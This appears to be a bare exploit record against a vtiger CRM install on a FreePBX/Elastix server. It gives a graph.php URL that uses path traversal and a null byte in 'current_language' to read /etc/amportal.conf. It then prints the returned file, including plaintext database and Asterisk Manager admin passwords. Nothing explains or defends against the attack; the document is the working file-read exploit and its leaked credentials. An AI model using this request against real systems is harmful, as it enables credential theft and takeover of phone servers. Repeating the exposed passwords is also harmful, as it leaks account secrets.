 /vtigercrm/gra
https:// /vtigercrm
https:// /vtigercrm
view-source:https:// /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40